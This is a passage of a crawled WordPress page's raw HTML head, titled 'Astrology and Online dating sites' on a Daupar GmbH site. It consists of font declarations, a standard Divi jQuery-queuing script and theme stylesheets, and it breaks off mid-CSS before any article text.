

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daupar.com/astrology-and-online-dating-sites/
body_size: 25711
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://daupar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Astrology and Online dating sites | Daupar GmbH</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Daupar GmbH &raquo; Feed" href="https://daupar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daupar GmbH &raquo; Comments Feed" href="https://daupar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daupar GmbH &raquo; Astrology and Online dating sites Comments Feed" href="https://daupar.com/astrology-and-online-dating-sites/feed/" />
<meta content="Divi v.4.27.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://daupar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit 